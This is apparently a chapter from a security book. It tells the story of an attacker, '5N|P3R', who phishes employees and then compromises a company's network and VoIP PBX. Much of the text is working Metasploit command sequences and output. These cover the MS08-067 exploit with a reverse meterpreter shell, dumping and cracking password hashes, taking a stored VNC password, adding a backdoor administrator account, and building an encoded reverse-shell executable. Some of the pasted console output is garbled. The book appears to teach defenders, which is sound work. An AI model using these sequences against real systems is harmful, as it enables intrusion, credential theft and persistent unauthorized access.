# Hacking the Network

#### **CONTENTS**



#### **CHAPTER POINTS**

- Gaining Initial Access
- Scanning the Network for Potential Vulnerabilities
- Uulnerabilities and Exploits
- Softphone Exploits
- $\blacksquare$  Maintaining Access

### <span id="page-0-0"></span>**INTRODUCTION**

5N|P3R had been having fun with this network and now decided that this VoIP network he was playing with warranted further investigation. He was hoping to gain admin level access to the VoIP server, giving him complete control over their PBX. He also wanted to gain more information about the company along the way, which would come from exploiting as many machines on this network as he could. After all, not only was 5N|P3R interested in VoIP networks, he also wanted to own some machines where he could run C&C Botnets, and do some other nefarious things...

#### <span id="page-1-0"></span>**GAINING INITIAL ACCESS**

5N|P3R sat staring at his screen, trying to decide on the best method to gain access to this network without raising too many alarms and alerting the administrators and information security group (if they even had one). During 5N|P3R's initial reconnaissance, he had identified about 30 different email addresses; so it had been decided for him: a targeted social engineering email attack would be performed. 5N|P3R started up the Social-Engineer Toolkit (SET) and quickly flew the menu prompts, selecting the options he wanted and adding the email addresses he had identified earlier. 5N|P3R had decided to launch his attack during business hours, thinking that he would have the most success during that time, so he fired off his email attacks at 12:17, thinking that as people returned from lunch they would be clicking on the link he had included within the email. 5N|P3R sat staring at his screen. Three connections popped up on his console. Of the 30 emails he had sent out, 3 had prompted people to click on his malicious link. As soon as they had clicked the link, their machines downloaded a file; when they doubleclicked on this file (which 5N|P3R had crafted) the users were shown a PDF file, but in reality this file had initiated a remote tunnel back to his machine with a command prompt on the victims machines.

#### <span id="page-1-1"></span>**SCANNING THE NETWORK FOR POTENTIAL VULNERABILITIES**

5N|P3R quickly dumped the hashes on each of these machines and began searching the machines to see what each of them had installed. Gotcha! 5N|P3R thought to him himself. He had identified one of the machines was running VMware Player. 5N|P3R had cracked some of the passwords from the hash file and was able to log into the machine with a local administrator's password. He quickly downloaded an image of Kali Linux (which is a replacement for backtrack). 5N|P3R extracted the virtual machine's image and booted the Kali machine.

#### <span id="page-1-2"></span>**VULNERABILITIES AND EXPLOITS**

5N|P3R checked to see what his ip address was and which subnet he was connected to by running the command:

```
ifconfig
```
5N|P3R's IP address came back as inet addr:10.0.0.149. 5N|P3R made an educated guess that he was on a /24 subnet and decided to use 10.0.0.0/24 as his subnet.

#### <span id="page-2-0"></span>**Discovery Scanning and Identification of Vulnerabilities**

Next 5N|P3R quickly fired off an nmap scan to discover what hosts were live on the network to determine what ports on these hosts may be open.

5N|P3R then downloaded Nessus from tenable's Web site at [http://www.](http://www.tenable.com/products/nessus/select-your-operating-system) [tenable.com/products/nessus/select-your-operating-system](http://www.tenable.com/products/nessus/select-your-operating-system), getting an activation code at [http://www.tenable.com/products/nessus/nessus-plugins/obtain-an](http://www.tenable.com/products/nessus/nessus-plugins/obtain-an-activation-code)[activation-code](http://www.tenable.com/products/nessus/nessus-plugins/obtain-an-activation-code). Then he ran the following commands to install, configure, and start Nessus:

```
dpkg -i Nessus-5.2.1-debian6_i386.deb
cd /opt/nessus/bin
./nessus-fetch --register "QWERTY-XXXXX-XXXXX-XXXXX"
service nessusd start
```
Next 5N|P3R launched a browser and surfed over to [https://kali:8834.](https://kali:8834) He then created a new scan with the live hosts that he found while running his nmap scan.





A handful of possible vulnerabilities were identified.

5N|P3R has been using Metasploit since it was first released many years ago. Now that Backtrack has become Kali linux, there are a few key differences. Kali linux took a departure from Backtrack and no longer starts a bunch of network services at boot, including database services. In order to get Metasploit up and running 5N|P3R had to issue the following commands:

```
service postgresql start
msfupdate
msfconsole
```
msfupdate will automatically start the metasploit rpc server: prosvc and Metasploit Web server. If 5N|P3R had already updated his installation of metasploit, he would have used.

```
service metasploit start
msfconsole
```
The first time msfconsole is run, the initial metasploit database will be created. If 5N|P3R wished to start metasploit at boot, he could have issued the following commands.

```
update-rc.d postgresql enable
update-rc.d metasploit enable
```
To ensure everything with metasploit is working correctly, 5N|P3R issued the following commands from the msf prompt.

 $msf > db$  status

Which then returned:

[\*] postgresql connected to ms

Next he created a workspace for his current "project" and connected to it.

```
workspace -a voip_network
workspace voip_network
[*] Workspace: voip_network
```
Any time 5N|P3R wishes to see which workspace he is connected to, he can simply type "workspace" from the msf prompt, which will return all workspaces and include an "\*" in front of the currently connected workspace.

```
msf> workspace
defualt
* voip_network
```
There are multiple ways to import data from Nessus. Since 5N|P3R has already installed and run a scan from Nessus, he will just connect directly to Nessus from within metasploit to import the data. Once the Nessus module is loaded, the report\_list command will list out scans that are available from with Nessus.

```
load_nessus
nessus_connect secvoip:secvoip@kali:8834 ok
nessus_report_list
nessus_report get 
4e29b60e-d9d4-65ba-7343-6d69109fc2fccfbb8e8a4bf77d2b
```


Once the following commands complete the response, "Done" is returned, letting 5N|P3R know that the command has completed successfully. Next 5N|P3R issues the "Run" command, which lists out hosts that have been imported from Nessus into Metasploit. This command also shows the name of the OS and Version.



5N|P3R remembered some of the critical vulnerabilities he saw listed in Nessus, one of which was that the Windows XP host at 10.0.0.146 looks to be running SP1. As such, he knew that the hosts would most likely be vulnerable to the MS08-067 exploit, so next he issued the following commands in the Metasploit console:

```
search ms08-067
  use exploit/windows/smb/ms08_067_netapi
  set PAYLOAD windows/meterpreter/reverse_tcp
  show options
msf exploit(ms08 067 netapi) > use exploit/windows/smb/ms08 067 netapi
msf exploit(ms08 067 netapi) > set RHOST 10.0.0.146
RHOST = 10.0.0146msf exploit(ms08 067 netapi) > set PAYLOAD windows/meterpreter/reverse tcp
PAYLOAD => windows/meterpreter/reverse tcp
msf exploit(ms08 067 netapi) > set LHOST 10.0.0.149
LHOST \implies 10.0.0.149msf exploit(ms08 067 netapi) > set LPORT 80
LPORT \implies 80msf exploit(ms08 067 netapi) > show options
Module options (exploit/windows/smb/ms08 067 netapi):
  Name
            Current Setting Required Description
            10.0.0.146
  RHOST
                             ves
                                       The target address
  RPORT
            445
                             yes
                                       Set the SMB service port
  SMBPIPE BROWSER
                             yes a set
                                       The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse tcp):
             Current Setting Required Description
   Name
   2222
   EXITFUNC thread
                              yes
                                        Exit technique: seh, thread, process, none
  LHOST
             10.0.0.149The listen address
                              yes
  LPORT
                                        The listen port
             80
                              yes
Exploit target:
   Id Name
       Carlo
   \bulletAutomatic Targeting
```
5N|P3R then issued the commands to set the options for this specific module:

set RHOST set LHOST set LPORT 80

```
msf exploit(ms08067 netapi) > set RHOST 10.0.0.146
RHOST = 10.0.0146msf exploit(ms08_067_netapi) > ifconfig eth1
[*] exec: ifconfig eth1
eth1
          Link encap:Ethernet HWaddr 00:0c:29:f6:e2:f2
          inet addr:10.0.0.149 Bcast:10.255.255.255 Mask:255.0.0.0
          inet6 addr: fe80::20c:29ff:fef6:e2f2/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
          RX packets:245179 errors:0 dropped:0 overruns:0 frame:0
          TX packets:245423 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:229655724 (219.0 MiB) TX bytes:20527013 (19.5 MiB)
msf exploit(ms08 067 netapi) > set LHOST 10.0.0.149
LHOST => 10.0.0.149
msf exploit(ms08 067 netapi) > set LPORT 80
LPORT \implies 80msf exploit(ms08 067 netapi) > show options
Module options (exploit/windows/smb/ms08 067 netapi):
  Name
            Current Setting Required Description
                            \sim \sim \simyes<br>yes<br>yes
  RHOST
           10.0.0.146The target address
  RPORT
          445
                                      Set the SMB service port
  SMBPIPE BROWSER
                                      The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse tcp):
  Name
             Current Setting Required Description
                             yes Exit technique: seh, thread, process, none<br>yes The listen address
  EXITFUNC thread
  LHOST
            10.0.0.149yes
  LPORT
            80
                             yes
                                     The listen port
Exploit target:
  Id Name
       - - - -\sim -0 Automatic Targeting
```
He next ran the module to exploit the machine with the exploit command. Much as 5N|P3R had expected, the module ran and the machine was exploited using the MS08-067 vulnerability, and was greeted with the meterpreter  $\rightarrow$ shell. He then issued the sysinfo command to see basic information about the machine he had just owned, then he ran the hashdump command to dump the hashes on the machine.

```
msf exploit(ms08_067_netapi) > exploit
[*] Started reverse handler on 10.0.0.149:80
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 0 / 1 - lang: English
[*] Selected Target: Windows XP SP0/SP1 Universal
[*] Attempting to trigger the vulnerability...
[*] Sending stage (751104 bytes) to 10.0.0.146
[*] Meterpreter session 1 opened (10.0.0.149:80 -> 10.0.0.146:1103) at 2013-05-18 22:24:36 -0500
meterpreter > sysinfo
Computer
                : SECVOIP1234
OS
                : Windows XP (Build 2600, Service Pack 1).
Architecture
                \therefore x86
System Language : en US
                \div x86/win32
Meterpreter
meterpreter > hashdump
Administrator:500:eeaa60052bd6a03d17306d272a9441bb:208545a66fd6318b21174a867995e077:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HelpAssistant:1000:6fed37a2a9339a949bb5e313166e1888:8751c9f720600a5f2e065d2c8da28851:::
secvoip:1003:d5fe21d304a9862131693f6627a2e675:c3abb799609002a38cc031ea66f6cc9d:::
SUPPORT 388945a0:1002:aad3b435b51404eeaad3b435b51404ee:aea23d4395d1b7ecbbaf48f25d9cea05:::
```
There are many attacks in which these hashes can be used, such as the "pass the hash" attack. But 5N|P3R always likes to have as many options available to him as possible, so he decided to try and crack the passwords of these hashes. He cut and pasted the user names and hash values into a plain text file he named hash.txt. 5N|P3R then used the tool John the Ripper to begin cracking these hashed passwords. Ten minutes later, 5N|P3R checked his console and saw the following output, where the Adminsitrator and secvoip accounts had been cracked. The way Microsoft stores passwords is in two halves, so the Administrator password is gained from combining (Administrator:1) and (Administrator:2) for a password of "anywhere". The same is done with the secvoip account, which reveals the password to be "n3v3rgu3ss." Left running long enough, the other three accounts, Guest, HelpAssistant, and SUPPORT, would eventually have been cracked, but 5N|P3R knows these default accounts will not provide as much access as Administrator and secvoip.



5N|P3R ran through the gambit of post exploitation modules included in Metasploit, but he came up with nothing. So he began searching the exploited system's hard-drive for common files, using the search command in meterpreter. 5N|P3R searched for files with the extension .txt, .pwd, and .vnc on the computer he had just owned. With the command search  $-f \star$ , vnc, he received three hits that looked promising. All three hits were for the file named "10.0.0.147.vnc." He quickly ran the command from the meterpreter download "c:\\\\Documents and Settings\\Administrator\\Desktop\\10.0.0.147.vnc" which downloaded the "10.0.0.147.vnc" file to his local machine.

```
meterpreter > search -t *.vnc
Found 3 results...
    c:\\Documents and Settings\Administrator\Desktop\10.0.0.147.vnc (541 bytes)
    c:\\Documents and Settings\secvoip\Desktop\10.0.0.147.vnc (537 bytes)
    c:\\Documents and Settings\secvoip\My Documents\10.0.0.147.vnc (537 bytes)
meterpreter > download "c:\\\\Documents and Settings\\Administrator\\Desktop\\10.0.0.147.vnc"
[*] downloading: c:\\Documents and Settings\Administrator\Desktop\10.0.0.147.vnc -> 10.0.0.147.vnc
[*] downloaded : c:\\Decuments_and_Settings\Administrator\Desktop\10.0.0.147.vnc -> 10.0.0.147.vnc
```
Looking at the contents of the file, he quickly discovered that this file had the stored password to the vnc server running on the host machine at 10.0.0.0147.



5N|P3R fired up a Windows XP virtual machine and downloaded and installed the tightvnc client. Next he copied the contents of the 10.0.0.147.vnc file, which he had downloaded to his Kali Linux machine. Then he opened up

notepad.exe on the XP virtual machine and pasted the contents into the document. 5N|P3R clicked file and saved this file as "10.0.0.147.vnc" to the desktop. 5N|P3R next simply double-clicked on the file he had just created and now had access to this new host at 10.0.0.147.vnc. He opened up a command prompt and ran ipconfig to make sure he was indeed attached to the host he was expecting. Next he decided to add an account: net user /add hack password1 and then added his user hack to the local administrator's group: net localgroup administrators /add hack.



5N|P3R used msfpayload and msfencode to create and encode an executable and then copied this "exploit.exe" file to the host at 10.0.0.147 (The same system which he had just used tightvnc in connect to remotely). The "exploit. exe" once executed would then connect back to his Kali Linux box with a meterpreter shell, so he issued the command for msfcli to listen for the incoming meterpreter connection.

```
msfpayload windows/meterpreter/reverse_tcp LHOST=10.0.0.149 
LPORT=80 EXITFUNC=thread
msfencode–e x86/shikata_ga_nai–c 2 –t raw | msfencode–e x86/
jmp_call_additive –c 2 –t raw | 
msfencode–e x86/call4_dword_xor–c 2 –t raw | msfencode–e x86/
shikata_ga_nai–c 2 > exploit.exe
msfcli exploit/multi/handler PAYLOAD=windows/meterpreter/reverse_
tcp LHOST=10.0.0.149 LPORT=80 E
```
After executing his "exploit.exe" file, 5N|P3R received a connection to a meterpreter shell.



5N|P3R then ran the same two commands he always does, sysinfo and hashdump, and again copied the hashes to a plain text file, and began running john against this new file. He once again began running through the post exploitation modules; however, this time, upon issuing the command run post/windows/ gather/credentials/mremote he received a user name and password for the machine at 10.0.0.199; which he had previously identified as the PBX VoIP machine that he was ultimately after.

meterpreter > run post/windows/gather/credentials/mremote

+] HOST: 10.0.0.199 PORT: 22 PROTOCOL: SSH2 Domain: USER: root PASS: pbxadmin [\*] Finished processing C:\Documents and Settings\Administrator\Local Settings\Application Data\Felix\_Deimel\mRemote\confCons.xml

> With these new credentials,5N|P3R dropped to a command prompt and issued the command:

ssh root@10.0.0.199

5N|P3R then entered the password "pbxadmin" which he had just received while running the post mremote module and was granted root access to the PBX, which also told him that there was a web gui running at<http://10.0.0.199> Excellent!!! he thought to himself.



5N|P3R backgrounded the current meterpreter shells he had and decided to take a look at some other services or applications that he might be able to exploit.

Noticing that there appeared to be a few instances of SQL running on the network 5N|P3R began a more in-depth scan of these instances . Back at the msf console, he loaded up the mssql\_login module and ran it against the entire subnet.

```
use auxiliary/scanner/mssql/mssql_ping
